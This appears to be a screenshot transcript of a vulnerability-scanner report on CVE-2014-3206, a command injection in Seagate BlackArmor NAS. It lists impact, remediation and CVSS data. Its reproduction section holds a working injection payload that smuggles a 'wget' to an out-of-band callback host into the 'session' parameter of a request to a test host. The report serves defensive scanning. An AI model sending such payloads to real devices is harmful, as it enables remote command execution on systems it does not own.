 BETA / Alpha EARLY
Dashboard
Assets
Scans
Templates
Feedback
Changelog
Docs
D
Report
Seagate BlackArmor NAS - Command Injection
CVE-2014-3206
Last scanned 1mo ago
Retest
Open
Create Ticket
CRITICAL
Matched
Seagate BlackArmor NAS allows remote attackers to execute arbitrary code via the session parameter to
localhost/backupmgt/localJob.php or the auth_name parameter to localhost/backupmgmt/pre_connect_check.php.
Impact
Successful exploitation of this vulnerability allows an attacker to execute arbitrary commands with the privileges of
the affected device, potentially leading to unauthorized access, data loss, or further compromise of the network.
Remediation
Apply the latest firmware update provided by Seagate to patch the command injection vulnerability.
Found at
https://honey.scanme.sh/backupmgt/localJob.php?
session=fail;wget+http://csb67t5ddcds049sjn804np88m7txjiex.oast.today;
Reproduction
Request
Response
JSON
CURL
Template
GET /backupmgt/localJob.php?session=fail;wget+http://csb67t5ddcds049sjn804np88m7txjiex.oast.t
Host: honey.scanme.sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Connection: close
Accept: */*
Accept-Encoding: gzip
First seen 1mo ago
Last seen 1mo ago
Host honey.scanme.sh
IP Address 67.205.158.113
Template ID CVE-2014-3206
Vuln ID csb67v5ddcds049slg5g
Scan ID csb654q7si1c73bde1cg
Protocol http
Vendor seagate
Product blackarmor_nas_220_firmware
EPSS 0.2561
CVSS Score 9.8
CVSS Metrics CVSS:3.0/AV:N/AC:L/PR:N/UI:...
CVE CVE-2014-3206
CWE CWE-20
CPE cpe:2.3:o:seagate:blackarmor_...